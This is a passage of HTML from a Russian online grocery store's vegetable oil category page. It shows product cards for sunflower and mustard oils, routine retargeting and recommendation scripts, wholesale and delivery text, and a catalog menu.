																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_8154_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "8154"}]});' data-reach-goal-buy="8154">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="8154" data-param-id="8154"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_7709" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_7709">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="7709" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="7709" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/7709/" class="thumb shine" id="bx_1970176138_7709_pict">
																													<img src="/upload/resize_cache/iblock/2b5/170_170_1/2b5a94951461ea2ff73efff313d79d0b.jpg" alt="Масло подсолнечное Олейна оливковый микс 1л" title="Масло подсолнечное Олейна оливковый микс 1л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="7709" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F7709%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/7709/" class="dark_link" data-reach-goal-detail="7709"><span>Масло подсолнечное Олейна оливковый микс 1л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 189472																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_7709_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "7709"}]});' data-reach-goal-buy="7709">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="7709" data-param-id="7709"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_7559" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_7559">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="7559" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="7559" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/7559/" class="thumb shine" id="bx_1970176138_7559_pict">
																													<img src="/upload/resize_cache/iblock/0f6/170_170_1/0f6fadee1eec4b953038ff7ceac6c224.jpg" alt="Масло подсолнечное Кубань нерафинированное 0,71л" title="Масло подсолнечное Кубань нерафинированное 0,71л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="7559" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-podsolnechnoe%2F7559%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/7559/" class="dark_link" data-reach-goal-detail="7559"><span>Масло подсолнечное Кубань нерафинированное 0,71л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 5533																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_7559_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "7559"}]});' data-reach-goal-buy="7559">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="7559" data-param-id="7559"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_6190" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_6190">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="6190" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="6190" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-gorchichnoe/6190/" class="thumb shine" id="bx_1970176138_6190_pict">
																													<img src="/upload/resize_cache/iblock/122/170_170_1/122a970ed10b4858b3f48990c22ba5d7.jpg" alt="Масло Ароматы жизни горчичное 500мл" title="Масло Ароматы жизни горчичное 500мл" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="6190" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-gorchichnoe%2F6190%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-gorchichnoe/6190/" class="dark_link" data-reach-goal-detail="6190"><span>Масло Ароматы жизни горчичное 500мл</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 188683																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_6190_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "6190"}]});' data-reach-goal-buy="6190">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="6190" data-param-id="6190"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_5808" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_5808">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="5808" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="5808" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/5808/" class="thumb shine" id="bx_1970176138_5808_pict">
																													<img src="/upload/resize_cache/iblock/64a/170_170_1/64a3c05321c5650c57c4476d1d98cf76.jpg" alt="Масло Олейна подсолнечное рафинированное 3л" title="Масло Олейна подсолнечное рафинированное 3л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="5808" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2F5808%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/5808/" class="dark_link" data-reach-goal-detail="5808"><span>Масло Олейна подсолнечное рафинированное 3л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 13313																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_5808_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "5808"}]});' data-reach-goal-buy="5808">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="5808" data-param-id="5808"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
					<div class="item_block col-lg-3 col-md-4 col-sm-6">
				<div class="catalog_item_wrapp item">
					<div class="basket_props_block" id="bx_basket_div_5182" style="display: none;">
											</div>
										<div class="catalog_item main_item_wrapper item_wrap " id="bx_1970176138_5182">
						<div class="inner_wrap">
							<div class="image_wrapper_block">
								<div class="stickers">                                </div>

								                                                                                                    <div class="favor_block">
                                        <div class="wish_item_button_new">
                                            <span class="wish_item_new to" data-item="5182" data-iblock="20"><i></i></span>
                                            <span class="wish_item_new in added" style="display: none;" data-item="5182" data-iblock="20"><i></i></span>
                                        </div>
                                    </div>
                                                            <a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/5182/" class="thumb shine" id="bx_1970176138_5182_pict">
																													<img src="/upload/resize_cache/iblock/406/170_170_1/4060c68c31ca23e8e2f8022b954c5a88.png" alt="Масло Санни Голд для фритюра подсолнечное 10л" title="Масло Санни Голд для фритюра подсолнечное 10л" />
																		                                                                        <div class="catalog-section__image-price">
                                                                            </div>
                                    								</a>
								<div class="fast_view_block" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="20" data-param-id="5182" data-param-item_href="%2Fstore%2Fbakaleya%2Fmasla-rastitelnie%2Fmaslo-dlya-frityura%2F5182%2F" data-name="fast_view">Быстрый просмотр</div>
							</div>
							<div class="item_info TYPE_1">
								<div class="item-title">
									<a href="/store/bakaleya/masla-rastitelnie/maslo-dlya-frityura/5182/" class="dark_link" data-reach-goal-detail="5182"><span>Масло Санни Голд для фритюра подсолнечное 10л</span></a>
								</div>
																	<div class="rating">
										
<div class="iblock-vote small">
<table class="table-no-border">
	<tr>
															<td><div   class="star-active star-voted" title="1"></div></td>
																<td><div   class="star-active star-voted" title="2"></div></td>
																<td><div   class="star-active star-voted" title="3"></div></td>
																<td><div   class="star-active star-voted" title="4"></div></td>
																<td><div   class="star-active star-voted" title="5"></div></td>
											</tr>
</table>
</div>									</div>
																<div class="sa_block">
																		<div class="article_block">
																					<span>Россия</span>
																															Артикул: 5537																			</div>
								</div>
								<div class="cost prices clearfix">
																																									                <div class="price_matrix_block">
                                                                                        <div class="price_matrix_wrapper ">
                                                                                                                                                                                                                                                                                                                    </div>
                                                                                </div>
                																																						</div>
																																																												</div>
							<div class="footer_button">
																									<div class="counter_wrapp ">
																				<div id="bx_1970176138_5182_basket_actions" data-categoryid="825" class="button_block  not-buy"
                                             onclick='VK.Retargeting.ProductEvent(280742, "add_to_cart", {"products": [{"id": "5182"}]});' data-reach-goal-buy="5182">
												<span class="small to-order btn btn-default btn-orange transition_bg animate-load" data-event="jqm" data-param-form_id="subscribe" data-name="subscribe" data-item="5182" data-param-id="5182"><i></i><span>Узнать о поступлении</span></span>										</div>
									</div>
																																											</div>
						</div>
					</div>
				</div>
			</div>
						</div>
		</div>
			<div class="bottom_nav block" >
						<div class="ajax_load_btn">
			<span class="more_text_ajax">Показать еще</span>
		</div>
				<div class="module-pagination">
		<div class="nums">
			<ul class="flex-direction-nav">
																		<li class="flex-nav-next "><a href="/store/bakaleya/masla-rastitelnie/?PAGEN_1=2" class="flex-next"></a></li>
							</ul>
															<span class="cur">1</span>
																				<a href="/store/bakaleya/masla-rastitelnie/?PAGEN_1=2" class="dark_link">2</a>
																			</div>
	</div>
	</div>
	

<script>
	BX.message({
		QUANTITY_AVAILIABLE: 'Есть в наличии',
		QUANTITY_NOT_AVAILIABLE: 'Нет в наличии',
		ADD_ERROR_BASKET: 'Ошибка добавления товара в корзину',
		ADD_ERROR_COMPARE: 'Ошибка добавления товара в список сравнения',
	})

  var _val_uri = "https://www.abri-kos.ru/store/bakaleya/masla-rastitelnie/";
</script>	<script>
		BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}}]);
	</script>
	
                                                    <!--'end_frame_cache_viewtype-block'-->                                </div>
    </div>
            <div class="bottom_slider specials tab_slider_wrapp">
        <div class="top_blocks section__popular-product">
            <!--'start_frame_cache_es4Hjc'-->
	<span id="bigdata_recommended_products_Zz2YMH"></span>

	<script>
		BX.ready(function(){
			bx_rcm_get_from_cloud(
				'bigdata_recommended_products_Zz2YMH',
				{'uid':'','aid':'33a457a5221cc970fa6838ed2df9d560','count':'40','op':'simitems','eid':'','type':'view','ib':'20'},
				{
					'parameters':'[base64]/[base64].692777e06cf82448cfa59445150b92956a88abdd1baff5a848527980e43880f9',
					'template': 'main_new.ad65f58f5bfeab8f0fbbdce80b76588f461921942e55c2c8b756958476c19c4c',
					'site_id': 's1',
					'rcm': 'yes'
				}
			);
		});
	</script>
	<!--'end_frame_cache_es4Hjc'--><script>
	//touchItemBlock('.catalog_item a');
			/*check mobile device*/
	/*if(jQuery.browser.mobile){
		$('*[data-event="jqm"]').on('click', function(e){
			e.preventDefault();
			e.stopPropagation();
			var _this = $(this);
			var name = _this.data('name');
			if(window.matchMedia('(min-width:992px)').matches)
			{
				if(!$(this).hasClass('clicked'))
				{
					$(this).addClass('clicked');
					$(this).jqmEx();
					$(this).trigger('click');
				}
				return false;
			}
			else if(name.length){
				var script = arNextOptions['SITE_DIR'] + 'ajax/form/';
				var paramsStr = ''; var arTriggerAttrs = {};
				$.each(_this.get(0).attributes, function(index, attr){
					var attrName = attr.nodeName;
					var attrValue = _this.attr(attrName);
					arTriggerAttrs[attrName] = attrValue;
					if(/^data\-param\-(.+)$/.test(attrName)){
						var key = attrName.match(/^data\-param\-(.+)$/)[1];
						paramsStr += key + '=' + attrValue + '&';
					}
				});

				var triggerAttrs = JSON.stringify(arTriggerAttrs);
				var encTriggerAttrs = encodeURIComponent(triggerAttrs);
				script += '?name=' + name + '&' + paramsStr + 'data-trigger=' + encTriggerAttrs;
				location.href = script;
			}
		});
	}*/
</script>
        </div>
    </div>
                                                    <div class="group_description_block bottom">
                    <div><div class="special_blocks_for_seo">
	<div class="sect_row padd_med flex_row">
	<div class="col_4_12 col_sm_6_12 col_xs_12_12 text_center">
	</div>
		<div class="col_4_12 col_sm_6_12 col_xs_12_12 text_center">
			<img src="/upload/offers/pay.png">
			<h2>Масло растительное оптом</h2>
<div class="offers_page">
	<div class="banner_offer_top_child">
<div data-url="https://www.abri-kos.ru/store/bakaleya/masla-rastitelnie/" class="btn_web_form_class btn_new col-md-3 col-sm-3 col-xs-10" data-event="jqm" data-param-form_id="SIMPLE_FORM_11" data-name="callback">Заказать оптовый прайс</div>
</div>
</div>		
</div>
<div class="col_4_12 col_sm_6_12 col_xs_12_12 text_center">
	</div>
</div>
</div>
<h2>Виды растительного масла</h2>
<p>Растительное масло&nbsp;&mdash; это особый продукт, который получают из&nbsp;корней, плодов, семян и&nbsp;прочих составляющих разных растений. Такой продукт используется не&nbsp;только в&nbsp;кулинарии, но&nbsp;и&nbsp;в&nbsp;косметологии. Также он&nbsp;очень популярен у&nbsp;почитателей народной медицины. Растительное масло бывает нескольких видов:</p>
<ul>
<li><a href="/store/bakaleya/masla-rastitelnie/maslo-podsolnechnoe/">Подсолнечное</a>&nbsp;&mdash; содержит много важных микроэлементов, витамины группы D, А, K, E. В&nbsp;таком масле нет холестерина. Этот продукт очень полезен для людей, которые страдают от&nbsp;сердечно-сосудистых заболеваний.</li>
<li>Облепиховое&nbsp;&mdash; имеет в&nbsp;своем составе много каротина и&nbsp;каротиноида. Оно нередко используется для лечения ангины и&nbsp;ожогов.</li>
<li>Ореховое&nbsp;&mdash; имеет высокий процент жирности, для изготовления которого используют различные орехи. Отличный продукт для создания нестандартных кулинарных шедевров.</li>
<li>Миндальное&nbsp;&mdash; изготавливают из&nbsp;сладкого и&nbsp;горького миндаля. Имеет в&nbsp;своем составе много минералов (железо, цинк, магний, натрий, фосфор), белковых веществ, биофлавоноидов, каротина. Также в&nbsp;составе миндального масла есть витамины А, F, Е. В&nbsp;кулинарии данный продукт используется в&nbsp;основном для ароматизации выпечки и&nbsp;вин.</li>
</ul> 
<div class="special_blocks_for_seo">
	<div class="sect_row padd_med flex_row">
		<div class="col_4_12 col_sm_6_12 col_xs_12_12 text_center">
			<img src="/upload/offers/delivery.png" alt="Доставка в любую часть города">
			<h3>Прием заказа в&nbsp;любой час дня</h3>
			<p class="text_left">Приём заказов 24/7, быстрая доставка с&nbsp;18&nbsp;до&nbsp;22&nbsp;часов до&nbsp;двери вашего ресторана или дома.</p>
		</div>
		<div class="col_4_12 col_sm_6_12 col_xs_12_12 text_center">
			<img src="/upload/offers/reliability.png" alt="Гарантия качества">
			<h3>Гарантия качества</h3>
	 <p class="text_left">Мы&nbsp;соблюдаем все правила хранения и&nbsp;транспортировки в&nbsp;специальных климатических системах.</p>
		</div>
		<div class="col_4_12 col_sm_6_12 col_xs_12_12 text_center">
			<img src="/upload/offers/car.png" alt="Самовывоз">
			<h3>Самовывоз</h3>
			<p class="text_left">Бесплатная доставка до&nbsp;пункта самовывоза: Открытое шоссе, д.&nbsp;15, склад &#8470;&nbsp;9.</p>
		</div>
	</div>
</div></div>
                </div>
                                        <div class="clear"></div>
</div>

																																											</div> 																				</div> 																</div> 				
													<div class="left_block">
															<div class="menu_top_block catalog_block second-font">
		<ul class="menu dropdown">
							<li class="full has-child current opened m_line v_hover">
					<a class="icons_fa parent" href="/store/bakaleya/" >
                                                    <div class="menu-icon icon-Bakaleya"></div>
                                                                        <span class="name">Бакалея</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/bakaleya/gorchitsa-uksus-hren/"><span>Горчица, уксус, хрен</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/ketchupi-sousi-tomatnie-pasti/"><span>Кетчупы, соусы, томатные пасты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/komponenti-dlya-vipechki-soda/"><span>Компоненты для выпечки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/kontsentrati-pischevie/"><span>Концентраты пищевые</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/krupa-ris/"><span>Крупы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/mayonez/"><span>Майонез</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/makaronnie-izdeliya/"><span>Макаронные изделия</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class="  current ">
																		<a class="section" href="/store/bakaleya/masla-rastitelnie/"><span>Масла растительные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/myod/"><span>Мёд</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/muka-i-krahmal/"><span>Мука</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/bystroe-prigotovlenie/"><span>Продукты быстрого приготовления</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/sol-i-sahar/"><span>Соль и сахар</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/spetsii/"><span>Специи, пряности, коптильные жидкости</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/supi-i-buloni/"><span>Супы и бульоны</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/bakaleya/suhie-zavtraki-kashi-bistrogo-prigotovleniya/"><span>Сухие завтраки, хлопья и каши</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ovoschi-frukti-zelen-gribi/" >
                                                    <div class="menu-icon icon-Svezhie-frukty-i-ovoshchi"></div>
                                                                        <span class="name">Свежие фрукты и овощи, зелень, грибы</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/gribi/"><span>Грибы свежие</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/ovoschi/"><span>Овощи</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/zelen/"><span>Свежая зелень и салаты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/frukti/"><span>Свежие фрукты</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ovoschi-frukti-zelen-gribi/yagody_svezhie/"><span>Ягоды свежие</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/zamorozhennie-produkti/" >
                                                    <div class="menu-icon icon-Zamorozhennye-produkty"></div>
                                                                        <span class="name">Замороженные продукты: овощи, ягоды и смеси</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/gribi-s-m/"><span>Грибы замороженные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/kartofel-s-m/"><span>Картофель замороженный</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/ovoschi-s-m/"><span>Овощи и смеси замороженные</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/zamorozhennie-produkti/frukti-yagodi-i-smesi/"><span>Фрукты и ягоды замороженные</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ingredienty_dlya_fastfuda/" >
                                                    <div class="menu-icon icon-Tovary-dlya-fastfuda"></div>
                                                                        <span class="name">Товары для фастфуда</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/burgery/"><span>Бургеры</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/khot_dogi/"><span>Хот-доги</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/sousy_mayonezy_ketchupy/"><span>Соусы, майонезы, кетчупы</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/dobavki/"><span>Добавки</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/upakovka/"><span>Упаковка для фастфуда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/bulochki_dlya_sendvichey/"><span>Булочки для сэндвичей</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/tortili_/"><span>Тортильи для фаст-фуда</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/kartofel_fri/"><span>Картофель фри</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/pitstsa/"><span>Пицца</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingredienty_dlya_fastfuda/portsionnye_pozitsii/"><span>Порционные позиции для фаст-фуда</span></a>
																		<div class="clearfix"></div>
								</li>
													</ul>
									</li>
							<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent" href="/store/ingridienti-dlya-sushi/" >
                                                    <div class="menu-icon icon-Ingredienty-dlya-sushi-i-rollov"></div>
                                                                        <span class="name">Ингредиенты для суши и роллов</span>
                        <div class="toggle_block"></div>
                        <div class="clearfix"></div>
					</a>
											<ul class="dropdown">
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/ikra_tobiko/"><span>Икра Тобико</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/lapsha_dlya_sushi_i_rollov/"><span>Японская лапша</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/sousy_dlya_sushi_i_rollov/"><span>Соусы для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/vasabi_dlya_sushi_i_rollov/"><span>Васаби для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/imbir_dlya_sushi_i_rollov/"><span>Имбирь для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/griby_i_sparzha_dlya_sushi/"><span>Грибы и спаржа для суши</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/moreprodukty_dlya_sushi_i_rollov/"><span>Морепродукты для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
																		<a class="section" href="/store/ingridienti-dlya-sushi/ris_dlya_sushi_i_rollov/"><span>Рис для суши и роллов</span></a>
																		<div class="clearfix"></div>
								</li>
															<li class=" ">
